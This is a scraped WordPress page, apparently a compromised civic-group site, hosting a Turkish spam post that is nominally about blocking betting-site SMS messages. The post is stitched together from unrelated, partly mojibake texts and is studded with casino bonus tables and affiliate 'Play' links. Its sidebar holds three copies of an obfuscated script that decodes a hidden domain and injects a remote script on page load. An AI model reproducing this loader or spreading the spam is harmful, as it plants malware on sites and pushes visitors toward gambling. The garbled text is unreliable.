<script type='text/javascript' src='http://achrafieh2020.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<link rel="https://api.w.org/" href="http://achrafieh2020.org/wp-json/" /><link rel="alternate" type="application/json" href="http://achrafieh2020.org/wp-json/wp/v2/posts/5620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://achrafieh2020.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://achrafieh2020.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel="canonical" href="http://achrafieh2020.org/bahis-sitelerinden-gelen-mesajlar-nasl-engellenir-444/" />
<link rel='shortlink' href='http://achrafieh2020.org/?p=5620' />
<link rel="alternate" type="application/json+oembed" href="http://achrafieh2020.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fachrafieh2020.org%2Fbahis-sitelerinden-gelen-mesajlar-nasl-engellenir-444%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://achrafieh2020.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fachrafieh2020.org%2Fbahis-sitelerinden-gelen-mesajlar-nasl-engellenir-444%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://achrafieh2020.org/wp-content/uploads/2021/01/cropped-logo-new-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://achrafieh2020.org/wp-content/uploads/2021/01/cropped-logo-new-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://achrafieh2020.org/wp-content/uploads/2021/01/cropped-logo-new-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://achrafieh2020.org/wp-content/uploads/2021/01/cropped-logo-new-512-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-5620 single-format-standard custom-background wp-custom-logo ehf-footer ehf-template-hestia ehf-stylesheet-hestia blog-post header-layout-default header-footer-elementor elementor-default elementor-kit-21">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div class="wrapper post-5620 post type-post status-publish format-standard hentry category-uncategorized default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="http://achrafieh2020.org/"
						title="Achrafieh 2020">
					<img  src="http://achrafieh2020.org/wp-content/uploads/2021/01/logo-new.png" alt="Achrafieh 2020" width="640" height="304"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-540"><a title="Who We Are" href="http://achrafieh2020.org/#home">Who We Are</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-592"><a title="Impact" href="http://achrafieh2020.org/#impact">Impact</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a title="Initiatives" href="http://achrafieh2020.org/category/initiatives/">Initiatives</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a title="Our Friends" href="http://achrafieh2020.org/all-listings/">Our Friends</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a title="Team" href="http://achrafieh2020.org/#team">Team</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a title="About Us" href="http://achrafieh2020.org/about-us/">About Us</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a title="Contact Us" href="http://achrafieh2020.org/contact-us/">Contact Us</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="Donate" href="https://donate.achrafieh2020.org">Donate</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Bahis Sitelerinden Gelen Mesajlar nasıl engellenir?</h1><h4 class="author">Published by <a href="http://achrafieh2020.org/author/admin/" class="vcard author"><strong class="fn">admin</strong></a> on <time class="entry-date published" datetime="2024-07-24T14:35:22+00:00" content="2024-07-24">July 24, 2024</time><time class="updated hestia-hidden" datetime="2024-07-24T13:02:29+00:00">July 24, 2024</time></h4></div></div></div><div class="header-filter" style="background-image: url(http://demosite.c-o.com/A2020/wp-content/uploads/2020/12/frontpage-hero.jpg);"></div></div>
<div class="main ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-5620" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p><a href="https://trtraff.xyz/h5Wshw" rel="nofollow">         <span style="padding: 38px 70px;font-size: 47px;line-height: 3.333333;width: 88%;border-radius: 6px;color: white;background-color: red;border-color: #f00;margin-left: 2%;">Play Now</span></a></p>
<p>Olsun bu da hiç yoktan iyidir diyor arkadaşım. Bahis Sitelerinden Gelen Mesajları Nasıl Engellerim; Bahis sitelerinden gelen mesajlar birçoğumuzu rahatsız etmektedir. Günümüzde yapılan reklam propagandaları kapsamında telefonlarımıza istemediğimiz birçok mesaj gelebilmektedir. Gün içerisinde yemek yerken, televizyona bakarken ya da bir şeylerle oyalanırken, cep telefonumuza gelen reklam mesajları ile sıkça karşılaşıyoruz.</p>
<table style="font-size: 18px;text-align: left;border: 1px solid #0e1319;">
<tbody>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;"> Casino</th>
<td style="border: 1px solid #0e1319;">Bonus</td>
<td style="border: 1px solid #0e1319;">Play</td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;width: 125px;">CasinoMaxi</th>
<td style="border: 1px solid #0e1319;width: 256px;">250 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;width: 146px;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow"><span style="      padding: 11px 12px;      font-size: 18px;      line-height: 3.333333;      width: 101%;      border-radius: 6px;      color: white;      background-color: red;      border-color: #f00;      margin-left: 14%;">PLAY</span></a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">Nevacasino</th>
<td style="border: 1px solid #0e1319;">250 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow"><span style="      padding: 11px 12px;      font-size: 18px;      line-height: 3.333333;      width: 101%;      border-radius: 6px;      color: white;      background-color: red;      border-color: #f00;      margin-left: 14%;">PLAY</span></a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">Slottica</th>
<td style="border: 1px solid #0e1319;">434 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow"><span style="      padding: 11px 12px;      font-size: 18px;      line-height: 3.333333;      width: 101%;      border-radius: 6px;      color: white;      background-color: red;      border-color: #f00;      margin-left: 14%;">PLAY</span></a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">Mostbet</th>
<td style="border: 1px solid #0e1319;">505 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow"><span style="      padding: 11px 12px;      font-size: 18px;      line-height: 3.333333;      width: 101%;      border-radius: 6px;      color: white;      background-color: red;      border-color: #f00;      margin-left: 14%;">PLAY</span></a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">7Slots</th>
<td style="border: 1px solid #0e1319;">155 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow"><span style="      padding: 11px 12px;      font-size: 18px;      line-height: 3.333333;      width: 101%;      border-radius: 6px;      color: white;      background-color: red;      border-color: #f00;      margin-left: 14%;">PLAY</span></a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">Xslot</th>
<td style="border: 1px solid #0e1319;">125 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow"><span style="      padding: 11px 12px;      font-size: 18px;      line-height: 3.333333;      width: 101%;      border-radius: 6px;      color: white;      background-color: red;      border-color: #f00;      margin-left: 14%;">PLAY</span></a></td>
</tr>
</tbody>
</table>
<h2>Yeni yıl dolayısıyla bir kutlama mesajı</h2>
<p>Hiç bir yetkiliyi dinlemezler yine bildiklerini okurlarmış.. Hoş yetkili gelse cezada yazamaz, çünkü bunların bölgesinde yabancı bir insan başkan yahut başka bir yetkili olamazmış!. Çünkü hepsi akraba, ya anne tarafından ya da baba tarafından üstelikte sert ve hırçın insanlarımız.. Öyle laftan anlayan cinsten değil, zaten normal ölümde azmış, normal bir ölüm olayında bile çok umursamazlarmış ama birisi silahla öldürülürse çok ehemmiyet gösterirlermiş.. Ama böyleymiş, oralarda bir de çocuk yaşta kızları evlendirmeye çok gayret ederlermiş.. Hatta bu çocuk gelinlerle evlenmek isteyen babaları, dedeleri yaşında utanmaz adamlar varmış ama maalesef bir geçim kaynağı olmuş..</p>
<h3>Bahis Sitelerinden Gelen Mesajlar nasıl engellenir?</h3>
<p>Para kazanda menşei ne olursa olsun denilen şekilde. Gelen vidanjör araçlarının yanında açıklama yapan CHP ilçe başkanı Berna Çakır ‘ Orhangazi ilçe başkanımız Berna İl in Yaptığımız görüşmeler doğrultusunda Orhangazi BUSKİ müdürlüğümüze 2 yeni araç kazandırdık. Daha öncede söz verdigimiz gibi Orhangazi hakkini alsın diye çalışmaya devam edeceğiz. Orhangaziye verdiği sözleri yerine geritmek için çalışan Bursa Büyükşehir Belediye başkanımız sayın Mustafa Bozbey ve Buski ekiplerimize teşekkür ederiz. CHP Orhangazi ilçe başkanlığı olarak verdiğimiz tüm sözleri yerine geritmek için ilçe yöneticilerimiz ile mücadele etmeye devam ediyoruz” dedi. Söylemem, sen gazete yazarısın okurlarına sor onlar bilirler mutlaka deyince ben de sizlere sormak istedim..</p>
<h2>Yorum Yazın</h2>
<p>FotoÄŸrafÃ§Ä±larÄ± ve dÃ¼nyada yapÄ±lan fotoÄŸraf Ã§alÄ±ÅŸmalarÄ±nÄ± tanÄ±tmak amacÄ±yla bilgi ve haber yayÄ±nlarÄ± yapmaktadÄ±r. Bir kolektif anlayÄ±ÅŸÄ±yla Ã§alÄ±ÅŸtÄ±ÄŸÄ± iÃ§in makalelerde yer alan fotoÄŸraflar ve alÄ±ntÄ±larÄ±n sorumluluÄŸu makalenin yazarÄ±na, fotoÄŸrafÃ§Ä±sÄ±na aittir. Dergide yer alan iÃ§eriklerden ve ihlallerden derginin herhangi bir sorumluluÄŸu yoktur. 90’lı yıllarda bu göreve başlayan uzman erbaşlar 6000 sayılı kanunun 26.maddesi gereği sivil memur statüsüyle 45 yaşlarında emekli edildi.Daha sonraları yasa değişikliğine karar verilerek bu durum 55 yaş ve özlük haklarının iadesine evrildi.Ancak bu dönem içinde emekli olan erbaşlar hâlen madur. Aynı statü içinde emekli olanlarda böyle bir ayrıcalık durumunu ne hukuki nede vicdani açıdan kabul edemeyiz.6000 sayılı kanunla emekli edilmiş bu isimsiz kahramanlarımızın haklarını en kısa zamanda kendilerine iade etmemiz,haklı davalarında yanlarında durmamız,her Türk evlâdının vefa borcu ve sorumluluğudur. Dünyadaki bütün capsleri ve memeleri (miğim)	indekslemeyi görev edindik.</p>
<p>Yani, gün içerisinde cep telefonunuzun ekranına bir mesaj düştüğünü gördünüz. Ardından, mesajlar kısmından o mesaja tıklamanız ve “Mesaj göndereni engelle” seçeneğini tıklamanız gerekiyor. Bu, aynı numaradan bir daha bahis içerikli bir mesaj almanızı engelliyor.</p>
<ul>
<li>Çünkü hepsi akraba, ya anne tarafından ya da baba tarafından üstelikte sert ve hırçın insanlarımız..</li>
<li>Gün içerisinde yemek yerken, televizyona bakarken ya da bir şeylerle oyalanırken, cep telefonumuza gelen reklam mesajları ile sıkça karşılaşıyoruz.</li>
<li>Öncelikle, belirli bir sektöre yönelik mesaj grubunu engellemek mümkün olmadığından, her bir numarayı tek tek engellemeniz gerektiğini bilmelisiniz.</li>
<li>Ben ne kadar düşündüysem bir türlü anlayamadım ve bir de Allah’ıma şükrettim iyi ki böyle bir memlekette yaşamıyoruz diye..</li>
<li>Bu, aynı numaradan bir daha bahis içerikli bir mesaj almanızı engelliyor.</li>
</ul>
<p>Farklı bir firmadan yeniden SMS geldiğinde, o firma için de aynı işlemi tekrarlamanız gerekiyor. “Hey dostum, 30 TL bonus kazanmak ister misin? ”, “Bahis hesabı açana 100 TL bonus hediye”, “Bu fırsatı kaçırma, hemen üye ol” gibi sayısız mesaj cep telefonlarımıza bir şekilde gelmeyi başarıyor. Tüketiciler de bu bahis firmalarının cep telefonu numaralarını nereden bulduklarını merak ediyor. Açıkçası, bununla ilgili en yaygın teori, telefon numaranızı başka bir firmadan ücretli olarak satın almaları. Bir de yaşarken çok büyük çevre lazım, şöyle hamili kart yakınımdır diyebileceğim türden gibi, her kapının açılıp her sofrada yeri olup, oturup insanların dedikodusunu yapabileceği bir ortamı olan ve her türlü alışverişin hasıl olduğu..</p>
<p>Bu arkadaşımın anlattığı ülke sizce hangisi? Ben ne kadar düşündüysem bir türlü anlayamadım ve bir de Allah’ıma şükrettim iyi ki böyle bir memlekette yaşamıyoruz diye.. Dergimiz ticari bir kuruluÅŸ olmayÄ±p amatÃ¶r bir yayÄ±ndÄ±r.</p>
<p>Bahis firmaları, farklı isimler ve farklı numaralar ile gün içerisinde sayısız cep telefonu numarasına mesaj gönderiyor. Peki, bu mesajlardan kurtulmak için ne yapmak gerekiyor? Öncelikle, belirli bir sektöre yönelik mesaj grubunu engellemek mümkün olmadığından, her bir numarayı tek tek engellemeniz gerektiğini bilmelisiniz.</p>
<p>Eskiler bilir ve söylerler, komşusu açken tok yatan bizden değildir.. Herşey maddiyat, paran varsa çok dostun, mevkin vardır.. Zenginin cenazesine bir bakın, kerli ferli adamlar ne kadar iyi bir insandı diye yalandan ağlamalar, yok şöyle insandı, yok böyle hayırseverdi gibi beylik cümleler..</p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="http://achrafieh2020.org/category/uncategorized/">Uncategorized</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=http://achrafieh2020.org/bahis-sitelerinden-gelen-mesajlar-nasl-engellenir-444/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on X"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="https://x.com/share?url=http://achrafieh2020.org/bahis-sitelerinden-gelen-mesajlar-nasl-engellenir-444/&#038;text=Bahis%20Sitelerinden%20Gelen%20Mesajlar%20nas%C4%B1l%20engellenir%3F">
                   <svg width="20" height="17" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
                   <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#FFFFFF"/>
                   </svg>

                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on Email"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Bahis%20Sitelerinden%20Gelen%20Mesajlar%20nasıl%20engellenir?&#038;body=http://achrafieh2020.org/bahis-sitelerinden-gelen-mesajlar-nasl-engellenir-444/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="http://achrafieh2020.org/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="http://achrafieh2020.org/mengungkap-keasyikan-bermain-di-udangbet-login-dan-jackpot-slot/" title="Mengungkap Keasyikan Bermain di Udangbet: Login dan Jackpot Slot" rel="bookmark">
														Mengungkap Keasyikan Bermain di Udangbet: Login dan Jackpot Slot													</a>
												</h4>
												<p class="card-description">udangbet telah menjadi salah satu platform permainan online yang banyak diminati oleh para penggemar judi di Indonesia. Dengan berbagai pilihan permainan yang menarik, salah satunya adalah udangbet slot, para pemain dapat merasakan pengalaman bermain yang<a class="moretag" href="http://achrafieh2020.org/mengungkap-keasyikan-bermain-di-udangbet-login-dan-jackpot-slot/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="http://achrafieh2020.org/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="http://achrafieh2020.org/slot777-pengalaman-bermain-slot-online-dengan-kesempatan-jackpot-besar%ef%bf%bc/" title="Slot777: Pengalaman Bermain Slot Online dengan Kesempatan Jackpot Besar!￼" rel="bookmark">
														Slot777: Pengalaman Bermain Slot Online dengan Kesempatan Jackpot Besar!￼													</a>
												</h4>
												<p class="card-description">Slot online semakin menjadi pilihan utama bagi banyak pemain yang mencari hiburan serta peluang kemenangan yang menggiurkan. https://www.blxbuds.com/ hadir sebagai platform terbaik dengan berbagai fitur unggulan yang memberikan pengalaman bermain lebih seru dan menguntungkan. Keunggulan<a class="moretag" href="http://achrafieh2020.org/slot777-pengalaman-bermain-slot-online-dengan-kesempatan-jackpot-besar%ef%bf%bc/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="http://achrafieh2020.org/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="http://achrafieh2020.org/slot-gacor-777-sensasi-bermain-dengan-server-thailand-stabil%ef%bf%bc/" title="Slot Gacor 777: Sensasi Bermain dengan Server Thailand Stabil!￼" rel="bookmark">
														Slot Gacor 777: Sensasi Bermain dengan Server Thailand Stabil!￼													</a>
												</h4>
												<p class="card-description">Slot online semakin diminati oleh para pemain yang mencari hiburan serta peluang jackpot besar. Slot Gacor 777 hadir sebagai pilihan terbaik dengan berbagai permainan menarik dan fitur unggulan. Dengan dukungan server yang stabil, permainan menjadi<a class="moretag" href="http://achrafieh2020.org/slot-gacor-777-sensasi-bermain-dengan-server-thailand-stabil%ef%bf%bc/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
